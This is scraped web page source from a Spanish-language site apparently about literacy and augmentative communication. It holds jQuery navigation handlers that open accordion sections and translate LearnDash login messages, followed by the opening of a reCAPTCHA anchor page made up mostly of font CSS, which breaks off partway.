			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#escitura-compartida')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#conciencia-fonologica')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principio-alfabetico')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(6) > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#principios-ensenanza')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 6
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfaycaa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Enlaces internos
		jQuery('#alfa4-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#alfa5-1').on('click', function(){
			jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#lapices-alternativos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#alfa5-2').on('click', function(){
			jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-177-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
	});
</script>
<script>
	//Enlaces CAA
	jQuery(document).ready(function(){
		jQuery('#caa #cssmenu > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-1 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-2 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(1) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(2) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
			    jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
			}, 500);
			    setTimeout(function() { 
			    jQuery('#introduccion')[0].scrollIntoView();
			}, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(3) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(4) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#sistemas-pictograficos')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(5) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(5) > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		//Fin submenú 5
		jQuery('#caa #cssmenu > ul > li:nth-child(6) > a').on('click', function(){
			jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-6 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(7) > a').on('click', function(){
			jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-7 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(8) > a').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(9) > a').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(10) > a').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(11) > a').on('click', function(){
			jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-11 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(12) > a').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(13) > a').on('click', function(){
			jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-13 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(14) > a').on('click', function(){
			jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-14 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(15) > a').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(16) > a').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(17) > a').on('click', function(){
			jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-17 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa #cssmenu > ul > li:nth-child(18) > a').on('click', function(){
			jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-18 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		//Fin menu lateral
		//Inicio enlaces
		jQuery('#caa2-1').on('click', function(){
			jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-3 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-2').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-3').on('click', function(){
			jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-4 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa2-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa4-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa5-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa6-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa8-1').on('click', function(){
			jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-16 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-2').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-3').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-4').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa8-5').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-1').on('click', function(){
			jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-8 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa9-2').on('click', function(){
			jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-15 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa10-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa11-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#contenido')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa14-1').on('click', function(){
			jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-12 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa14-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#organizacion-vocabulario')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa15-1').on('click', function(){
			jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-9 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa15-2').on('click', function(){
			jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-10 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		});
		jQuery('#caa16-1').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#soporte')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-2').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-3').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#modos-acceso')[0].scrollIntoView();
		    }, 1000);
		});
		jQuery('#caa16-4').on('click', function(){
			jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a')[0].scrollIntoView();
			setTimeout(function() { 
		        jQuery('#accordion-175-5 > div > div.panel-heading > h4 > a').trigger('click');
		    }, 500);
		    setTimeout(function() { 
		        jQuery('#productos-apoyo')[0].scrollIntoView();
		    }, 1000);
		});
		
		
		if (jQuery('.page-links')[0]) {
    setTimeout(function() { 
	    
	     var textp = jQuery(".page-links").html();
		jQuery(".page-links").html(textp.replace('Páginas:', '')); 	        
        var textall = jQuery(".page-links").wrap('<p/>').parent().html();
        jQuery(".page-links").attr('id', 'pag');
	    jQuery(".page-links").unwrap();
	    jQuery(".fusion-builder-row").append(textall);	
	    jQuery("#pag").remove();
	}, 300);
}
	
setTimeout(function() { 
	 if (jQuery('#learndash-reset-password-wrapper').length > 0) {
jQuery("#learndash-reset-password-wrapper form:nth-child(1) > input:nth-child(2)").val("Resetear contraseña");
}
    
  if (jQuery('.ld-alert-messages').length > 0) {
      
      if (jQuery('.ld-alert-messages').text().indexOf("Reset password mail sent") > -1) {
jQuery(".ld-alert-messages").text("Se envió el correo de restablecimiento de contraseña. Revisa tu correo.");
}
}
    
}, 600);

if (jQuery('.login-username').length > 0) {
jQuery(".login-username label").text("Correo electrónico");
}

	
});
</script>
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ley2aErAAAAAO65mp3hC1SNmQ8w4JKu9ohxvV7q&co=aHR0cHM6Ly9hbGZhc2FhYy5jb206NDQz&hl=en&v=7gg7H51Q-naNfhmCP3_R47ho&size=invisible&anchor-ms=20000&execute-ms=15000&cb=e30chwtt4szf
body_size: 48249
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
